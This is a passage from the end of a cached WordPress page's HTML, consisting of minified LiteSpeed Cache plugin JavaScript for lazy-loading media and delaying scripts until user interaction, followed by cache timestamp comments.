e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hronikers.com/wp-content/litespeed/js/aacafe1fdebf32f5fb732c6ce1dd9811.js?ver=367ff"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-28 05:28:52 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 05:28:51 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->